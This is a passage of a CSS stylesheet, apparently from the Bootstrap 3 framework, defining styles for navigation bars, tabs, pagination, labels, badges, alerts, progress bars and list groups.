	margin-left:-1px
}
.nav {
	padding-left:0;
	margin-bottom:0;
	list-style:none
}
.nav>li {
	position:relative;
	display:block
}
.nav>li>a {
	position:relative;
	display:block;
	padding:10px 15px
}
.nav>li>a:focus,.nav>li>a:hover {
	text-decoration:none;
	background-color:#eee
}
.nav>li.disabled>a {
	color:#777
}
.nav>li.disabled>a:focus,.nav>li.disabled>a:hover {
	color:#777;
	text-decoration:none;
	cursor:not-allowed;
	background-color:transparent
}
.nav .open>a,.nav .open>a:focus,.nav .open>a:hover {
	background-color:#eee;
	border-color:#337ab7
}
.nav .nav-divider {
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.nav>li>a>img {
	max-width:none
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav-tabs>li>a {
	margin-right:2px;
	line-height:1.42857143;
	border:1px solid transparent;
	border-radius:4px 4px 0 0
}
.nav-tabs>li>a:hover {
	border-color:#eee #eee #ddd
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {
	color:#555;
	cursor:default;
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom-color:transparent
}
.nav-tabs.nav-justified {
	width:100%;
	border-bottom:0
}
.nav-tabs.nav-justified>li {
	float:none
}
.nav-tabs.nav-justified>li>a {
	margin-bottom:5px;
	text-align:center
}
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media (min-width:768px) {
	.nav-tabs.nav-justified>li {
		display:table-cell;
		width:1%
	}
	.nav-tabs.nav-justified>li>a {
		margin-bottom:0
	}
}
.nav-tabs.nav-justified>li>a {
	margin-right:0;
	border-radius:4px
}
.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {
	border:1px solid #ddd
}
@media (min-width:768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom:1px solid #ddd;
		border-radius:4px 4px 0 0
	}
	.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {
		border-bottom-color:#fff
	}
}
.nav-pills>li {
	float:left
}
.nav-pills>li>a {
	border-radius:4px
}
.nav-pills>li+li {
	margin-left:2px
}
.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover {
	color:#fff;
	background-color:#337ab7
}
.nav-stacked>li {
	float:none
}
.nav-stacked>li+li {
	margin-top:2px;
	margin-left:0
}
.nav-justified {
	width:100%
}
.nav-justified>li {
	float:none
}
.nav-justified>li>a {
	margin-bottom:5px;
	text-align:center
}
.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media (min-width:768px) {
	.nav-justified>li {
		display:table-cell;
		width:1%
	}
	.nav-justified>li>a {
		margin-bottom:0
	}
}
.nav-tabs-justified {
	border-bottom:0
}
.nav-tabs-justified>li>a {
	margin-right:0;
	border-radius:4px
}
.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover {
	border:1px solid #ddd
}
@media (min-width:768px) {
	.nav-tabs-justified>li>a {
		border-bottom:1px solid #ddd;
		border-radius:4px 4px 0 0
	}
	.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover {
		border-bottom-color:#fff
	}
}
.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.nav-tabs .dropdown-menu {
	margin-top:-1px;
	border-top-left-radius:0;
	border-top-right-radius:0
}
.navbar {
	position:relative;
	min-height:50px;
	margin-bottom:20px;
	border:1px solid transparent
}
@media (min-width:768px) {
	.navbar {
		border-radius:4px
	}
}
@media (min-width:768px) {
	.navbar-header {
		float:left
	}
}
.navbar-collapse {
	padding-right:15px;
	padding-left:15px;
	overflow-x:visible;
	-webkit-overflow-scrolling:touch;
	border-top:1px solid transparent;
	-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);
	box-shadow:inset 0 1px 0 rgba(255,255,255,.1)
}
.navbar-collapse.in {
	overflow-y:auto
}
@media (min-width:768px) {
	.navbar-collapse {
		width:auto;
		border-top:0;
		-webkit-box-shadow:none;
		box-shadow:none
	}
	.navbar-collapse.collapse {
		display:block!important;
		height:auto!important;
		padding-bottom:0;
		overflow:visible!important
	}
	.navbar-collapse.in {
		overflow-y:visible
	}
	.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse {
		padding-right:0;
		padding-left:0
	}
}
.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {
	max-height:340px
}
@media (max-device-width:480px) and (orientation:landscape) {
	.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {
		max-height:200px
	}
}
.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {
	margin-right:-15px;
	margin-left:-15px
}
@media (min-width:768px) {
	.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {
		margin-right:0;
		margin-left:0
	}
}
.navbar-static-top {
	z-index:1000;
	border-width:0 0 1px
}
@media (min-width:768px) {
	.navbar-static-top {
		border-radius:0
	}
}
.navbar-fixed-bottom,.navbar-fixed-top {
	position:fixed;
	right:0;
	left:0;
	z-index:1030
}
@media (min-width:768px) {
	.navbar-fixed-bottom,.navbar-fixed-top {
		border-radius:0
	}
}
.navbar-fixed-top {
	top:0;
	border-width:0 0 1px
}
.navbar-fixed-bottom {
	bottom:0;
	margin-bottom:0;
	border-width:1px 0 0
}
.navbar-brand {
	float:left;
	height:50px;
	padding:15px 15px;
	font-size:18px;
	line-height:20px
}
.navbar-brand:focus,.navbar-brand:hover {
	text-decoration:none
}
.navbar-brand>img {
	display:block
}
@media (min-width:768px) {
	.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand {
		margin-left:-15px
	}
}
.navbar-toggle {
	position:relative;
	float:right;
	padding:9px 10px;
	margin-top:8px;
	margin-right:15px;
	margin-bottom:8px;
	background-color:transparent;
	background-image:none;
	border:1px solid transparent;
	border-radius:4px
}
.navbar-toggle:focus {
	outline:0
}
.navbar-toggle .icon-bar {
	display:block;
	width:22px;
	height:2px;
	border-radius:1px
}
.navbar-toggle .icon-bar+.icon-bar {
	margin-top:4px
}
@media (min-width:768px) {
	.navbar-toggle {
		display:none
	}
}
.navbar-nav {
	margin:7.5px -15px
}
.navbar-nav>li>a {
	padding-top:10px;
	padding-bottom:10px;
	line-height:20px
}
@media (max-width:767px) {
	.navbar-nav .open .dropdown-menu {
		position:static;
		float:none;
		width:auto;
		margin-top:0;
		background-color:transparent;
		border:0;
		-webkit-box-shadow:none;
		box-shadow:none
	}
	.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a {
		padding:5px 15px 5px 25px
	}
	.navbar-nav .open .dropdown-menu>li>a {
		line-height:20px
	}
	.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover {
		background-image:none
	}
}
@media (min-width:768px) {
	.navbar-nav {
		float:left;
		margin:0
	}
	.navbar-nav>li {
		float:left
	}
	.navbar-nav>li>a {
		padding-top:15px;
		padding-bottom:15px
	}
}
.navbar-form {
	padding:10px 15px;
	margin-top:8px;
	margin-right:-15px;
	margin-bottom:8px;
	margin-left:-15px;
	border-top:1px solid transparent;
	border-bottom:1px solid transparent;
	-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
	box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)
}
@media (min-width:768px) {
	.navbar-form .form-group {
		display:inline-block;
		margin-bottom:0;
		vertical-align:middle
	}
	.navbar-form .form-control {
		display:inline-block;
		width:auto;
		vertical-align:middle
	}
	.navbar-form .form-control-static {
		display:inline-block
	}
	.navbar-form .input-group {
		display:inline-table;
		vertical-align:middle
	}
	.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn {
		width:auto
	}
	.navbar-form .input-group>.form-control {
		width:100%
	}
	.navbar-form .control-label {
		margin-bottom:0;
		vertical-align:middle
	}
	.navbar-form .checkbox,.navbar-form .radio {
		display:inline-block;
		margin-top:0;
		margin-bottom:0;
		vertical-align:middle
	}
	.navbar-form .checkbox label,.navbar-form .radio label {
		padding-left:0
	}
	.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio] {
		position:relative;
		margin-left:0
	}
	.navbar-form .has-feedback .form-control-feedback {
		top:0
	}
}
@media (max-width:767px) {
	.navbar-form .form-group {
		margin-bottom:5px
	}
	.navbar-form .form-group:last-child {
		margin-bottom:0
	}
}
@media (min-width:768px) {
	.navbar-form {
		width:auto;
		padding-top:0;
		padding-bottom:0;
		margin-right:0;
		margin-left:0;
		border:0;
		-webkit-box-shadow:none;
		box-shadow:none
	}
}
.navbar-nav>li>.dropdown-menu {
	margin-top:0;
	border-top-left-radius:0;
	border-top-right-radius:0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	margin-bottom:0;
	border-top-left-radius:4px;
	border-top-right-radius:4px;
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.navbar-btn {
	margin-top:8px;
	margin-bottom:8px
}
.navbar-btn.btn-sm {
	margin-top:10px;
	margin-bottom:10px
}
.navbar-btn.btn-xs {
	margin-top:14px;
	margin-bottom:14px
}
.navbar-text {
	margin-top:15px;
	margin-bottom:15px
}
@media (min-width:768px) {
	.navbar-text {
		float:left;
		margin-right:15px;
		margin-left:15px
	}
}
@media (min-width:768px) {
	.navbar-left {
		float:left!important
	}
	.navbar-right {
		float:right!important;
		margin-right:-15px
	}
	.navbar-right~.navbar-right {
		margin-right:0
	}
}
.navbar-default {
	background-color:#f8f8f8;
	border-color:#e7e7e7
}
.navbar-default .navbar-brand {
	color:#777
}
.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover {
	color:#5e5e5e;
	background-color:transparent
}
.navbar-default .navbar-text {
	color:#777
}
.navbar-default .navbar-nav>li>a {
	color:#777
}
.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover {
	color:#333;
	background-color:transparent
}
.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover {
	color:#555;
	background-color:#e7e7e7
}
.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover {
	color:#ccc;
	background-color:transparent
}
.navbar-default .navbar-toggle {
	border-color:#ddd
}
.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover {
	background-color:#ddd
}
.navbar-default .navbar-toggle .icon-bar {
	background-color:#888
}
.navbar-default .navbar-collapse,.navbar-default .navbar-form {
	border-color:#e7e7e7
}
.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover {
	color:#555;
	background-color:#e7e7e7
}
@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color:#777
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
		color:#333;
		background-color:transparent
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
		color:#555;
		background-color:#e7e7e7
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color:#ccc;
		background-color:transparent
	}
}
.navbar-default .navbar-link {
	color:#777
}
.navbar-default .navbar-link:hover {
	color:#333
}
.navbar-default .btn-link {
	color:#777
}
.navbar-default .btn-link:focus,.navbar-default .btn-link:hover {
	color:#333
}
.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover {
	color:#ccc
}
.navbar-inverse {
	background-color:#222;
	border-color:#080808
}
.navbar-inverse .navbar-brand {
	color:#9d9d9d
}
.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover {
	color:#fff;
	background-color:transparent
}
.navbar-inverse .navbar-text {
	color:#9d9d9d
}
.navbar-inverse .navbar-nav>li>a {
	color:#9d9d9d
}
.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover {
	color:#fff;
	background-color:transparent
}
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover {
	color:#fff;
	background-color:#080808
}
.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover {
	color:#444;
	background-color:transparent
}
.navbar-inverse .navbar-toggle {
	border-color:#333
}
.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover {
	background-color:#333
}
.navbar-inverse .navbar-toggle .icon-bar {
	background-color:#fff
}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form {
	border-color:#101010
}
.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover {
	color:#fff;
	background-color:#080808
}
@media (max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
		border-color:#080808
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color:#080808
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
		color:#9d9d9d
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
		color:#fff;
		background-color:transparent
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
		color:#fff;
		background-color:#080808
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color:#444;
		background-color:transparent
	}
}
.navbar-inverse .navbar-link {
	color:#9d9d9d
}
.navbar-inverse .navbar-link:hover {
	color:#fff
}
.navbar-inverse .btn-link {
	color:#9d9d9d
}
.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover {
	color:#fff
}
.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover {
	color:#444
}
.breadcrumb {
	padding:8px 15px;
	margin-bottom:20px;
	list-style:none;
	background-color:#f5f5f5;
	border-radius:4px
}
.breadcrumb>li {
	display:inline-block
}
.breadcrumb>li+li:before {
	padding:0 5px;
	color:#ccc;
	content:"/\00a0"
}
.breadcrumb>.active {
	color:#777
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:20px 0;
	border-radius:4px
}
.pagination>li {
	display:inline
}
.pagination>li>a,.pagination>li>span {
	position:relative;
	float:left;
	padding:6px 12px;
	margin-left:-1px;
	line-height:1.42857143;
	color:#337ab7;
	text-decoration:none;
	background-color:#fff;
	border:1px solid #ddd
}
.pagination>li:first-child>a,.pagination>li:first-child>span {
	margin-left:0;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px
}
.pagination>li:last-child>a,.pagination>li:last-child>span {
	border-top-right-radius:4px;
	border-bottom-right-radius:4px
}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover {
	z-index:2;
	color:#23527c;
	background-color:#eee;
	border-color:#ddd
}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover {
	z-index:3;
	color:#fff;
	cursor:default;
	background-color:#337ab7;
	border-color:#337ab7
}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover {
	color:#777;
	cursor:not-allowed;
	background-color:#fff;
	border-color:#ddd
}
.pagination-lg>li>a,.pagination-lg>li>span {
	padding:10px 16px;
	font-size:18px;
	line-height:1.3333333
}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span {
	border-top-left-radius:6px;
	border-bottom-left-radius:6px
}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span {
	border-top-right-radius:6px;
	border-bottom-right-radius:6px
}
.pagination-sm>li>a,.pagination-sm>li>span {
	padding:5px 10px;
	font-size:12px;
	line-height:1.5
}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span {
	border-top-left-radius:3px;
	border-bottom-left-radius:3px
}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span {
	border-top-right-radius:3px;
	border-bottom-right-radius:3px
}
.pager {
	padding-left:0;
	margin:20px 0;
	text-align:center;
	list-style:none
}
.pager li {
	display:inline
}
.pager li>a,.pager li>span {
	display:inline-block;
	padding:5px 14px;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:15px
}
.pager li>a:focus,.pager li>a:hover {
	text-decoration:none;
	background-color:#eee
}
.pager .next>a,.pager .next>span {
	float:right
}
.pager .previous>a,.pager .previous>span {
	float:left
}
.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span {
	color:#777;
	cursor:not-allowed;
	background-color:#fff
}
.label {
	display:inline;
	padding:.2em .6em .3em;
	font-size:75%;
	font-weight:700;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	border-radius:.25em
}
a.label:focus,a.label:hover {
	color:#fff;
	text-decoration:none;
	cursor:pointer
}
.label:empty {
	display:none
}
.btn .label {
	position:relative;
	top:-1px
}
.label-default {
	background-color:#777
}
.label-default[href]:focus,.label-default[href]:hover {
	background-color:#5e5e5e
}
.label-primary {
	background-color:#337ab7
}
.label-primary[href]:focus,.label-primary[href]:hover {
	background-color:#286090
}
.label-success {
	background-color:#5cb85c
}
.label-success[href]:focus,.label-success[href]:hover {
	background-color:#449d44
}
.label-info {
	background-color:#5bc0de
}
.label-info[href]:focus,.label-info[href]:hover {
	background-color:#31b0d5
}
.label-warning {
	background-color:#f0ad4e
}
.label-warning[href]:focus,.label-warning[href]:hover {
	background-color:#ec971f
}
.label-danger {
	background-color:#d9534f
}
.label-danger[href]:focus,.label-danger[href]:hover {
	background-color:#c9302c
}
.badge {
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	font-size:12px;
	font-weight:700;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:middle;
	background-color:#777;
	border-radius:10px
}
.badge:empty {
	display:none
}
.btn .badge {
	position:relative;
	top:-1px
}
.btn-group-xs>.btn .badge,.btn-xs .badge {
	top:0;
	padding:1px 5px
}
a.badge:focus,a.badge:hover {
	color:#fff;
	text-decoration:none;
	cursor:pointer
}
.list-group-item.active>.badge,.nav-pills>.active>a>.badge {
	color:#337ab7;
	background-color:#fff
}
.list-group-item>.badge {
	float:right
}
.list-group-item>.badge+.badge {
	margin-right:5px
}
.nav-pills>li>a>.badge {
	margin-left:3px
}
.jumbotron {
	padding-top:30px;
	padding-bottom:30px;
	margin-bottom:30px;
	color:inherit;
	background-color:#eee
}
.jumbotron .h1,.jumbotron h1 {
	color:inherit
}
.jumbotron p {
	margin-bottom:15px;
	font-size:21px;
	font-weight:200
}
.jumbotron>hr {
	border-top-color:#d5d5d5
}
.container .jumbotron,.container-fluid .jumbotron {
	padding-right:15px;
	padding-left:15px;
	border-radius:6px
}
.jumbotron .container {
	max-width:100%
}
@media screen and (min-width:768px) {
	.jumbotron {
		padding-top:48px;
		padding-bottom:48px
	}
	.container .jumbotron,.container-fluid .jumbotron {
		padding-right:60px;
		padding-left:60px
	}
	.jumbotron .h1,.jumbotron h1 {
		font-size:63px
	}
}
.thumbnail {
	display:block;
	padding:4px;
	margin-bottom:20px;
	line-height:1.42857143;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:4px;
	-webkit-transition:border .2s ease-in-out;
	-o-transition:border .2s ease-in-out;
	transition:border .2s ease-in-out
}
.thumbnail a>img,.thumbnail>img {
	margin-right:auto;
	margin-left:auto
}
a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover {
	border-color:#337ab7
}
.thumbnail .caption {
	padding:9px;
	color:#333
}
.alert {
	padding:15px;
	margin-bottom:20px;
	border:1px solid transparent;
	border-radius:4px
}
.alert h4 {
	margin-top:0;
	color:inherit
}
.alert .alert-link {
	font-weight:700
}
.alert>p,.alert>ul {
	margin-bottom:0
}
.alert>p+p {
	margin-top:5px
}
.alert-dismissable,.alert-dismissible {
	padding-right:35px
}
.alert-dismissable .close,.alert-dismissible .close {
	position:relative;
	top:-2px;
	right:-21px;
	color:inherit
}
.alert-success {
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#d6e9c6
}
.alert-success hr {
	border-top-color:#c9e2b3
}
.alert-success .alert-link {
	color:#2b542c
}
.alert-info {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.alert-info hr {
	border-top-color:#a6e1ec
}
.alert-info .alert-link {
	color:#245269
}
.alert-warning {
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#faebcc
}
.alert-warning hr {
	border-top-color:#f7e1b5
}
.alert-warning .alert-link {
	color:#66512c
}
.alert-danger {
	color:#a94442;
	background-color:#f2dede;
	border-color:#ebccd1
}
.alert-danger hr {
	border-top-color:#e4b9c0
}
.alert-danger .alert-link {
	color:#843534
}
@-webkit-keyframes progress-bar-stripes {
	from {
		background-position:40px 0
	}
	to {
		background-position:0 0
	}
}
@-o-keyframes progress-bar-stripes {
	from {
		background-position:40px 0
	}
	to {
		background-position:0 0
	}
}
@keyframes progress-bar-stripes {
	from {
		background-position:40px 0
	}
	to {
		background-position:0 0
	}
}
.progress {
	height:20px;
	margin-bottom:20px;
	overflow:hidden;
	background-color:#f5f5f5;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
	box-shadow:inset 0 1px 2px rgba(0,0,0,.1)
}
.progress-bar {
	float:left;
	width:0;
	height:100%;
	font-size:12px;
	line-height:20px;
	color:#fff;
	text-align:center;
	background-color:#337ab7;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
	-webkit-transition:width .6s ease;
	-o-transition:width .6s ease;
	transition:width .6s ease
}
.progress-bar-striped,.progress-striped .progress-bar {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	-webkit-background-size:40px 40px;
	background-size:40px 40px
}
.progress-bar.active,.progress.active .progress-bar {
	-webkit-animation:progress-bar-stripes 2s linear infinite;
	-o-animation:progress-bar-stripes 2s linear infinite;
	animation:progress-bar-stripes 2s linear infinite
}
.progress-bar-success {
	background-color:#5cb85c
}
.progress-striped .progress-bar-success {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-info {
	background-color:#5bc0de
}
.progress-striped .progress-bar-info {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-warning {
	background-color:#f0ad4e
}
.progress-striped .progress-bar-warning {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-danger {
	background-color:#d9534f
}
.progress-striped .progress-bar-danger {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.media {
	margin-top:15px
}
.media:first-child {
	margin-top:0
}
.media,.media-body {
	overflow:hidden;
	zoom:1
}
.media-body {
	width:10000px
}
.media-object {
	display:block
}
.media-object.img-thumbnail {
	max-width:none
}
.media-right,.media>.pull-right {
	padding-left:10px
}
.media-left,.media>.pull-left {
	padding-right:10px
}
.media-body,.media-left,.media-right {
	display:table-cell;
	vertical-align:top
}
.media-middle {
	vertical-align:middle
}
.media-bottom {
	vertical-align:bottom
}
.media-heading {
	margin-top:0;
	margin-bottom:5px
}
.media-list {
	padding-left:0;
	list-style:none
}
.list-group {
	padding-left:0;
	margin-bottom:20px
}
.list-group-item {
	position:relative;
	display:block;
	padding:10px 15px;
	margin-bottom:-1px;
	background-color:#fff;
	border:1px solid #ddd
}
.list-group-item:first-child {
	border-top-left-radius:4px;
	border-top-right-radius:4px
}
.list-group-item:last-child {
	margin-bottom:0;
	border-bottom-right-radius:4px;
	border-bottom-left-radius:4px
}
a.list-group-item,button.list-group-item {
	color:#555
}
a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading {
	color:#333
}
a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover {
	color:#555;
	text-decoration:none;
	background-color:#f5f5f5
}
button.list-group-item {
	width:100%;
	text-align:left
}
.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover {
	color:#777;
	cursor:not-allowed;
	background-color:#eee
}
.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading {
	color:inherit
}
.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text {
	color:#777
}
.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover {
	z-index:2;
	color:#fff;
	background-color:#337ab7;
	border-color:#337ab7
}
.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small {
	color:inherit
}
.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text {
	color:#c7ddef
}
.list-group-item-success {
	color:#3c763d;
	background-color:#dff0d8
}
a.list-group-item-success,button.list-group-item-success {
	color:#3c763d
}
a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading {
	color:inherit
}
a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover {
	color:#3c763d;
	background-color:#d0e9c6
}
a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover {
	color:#fff;
	background-color:#3c763d;
	border-color:#3c763d
}
.list-group-item-info {
	color:#31708f;
	background-color:#d9edf7
}
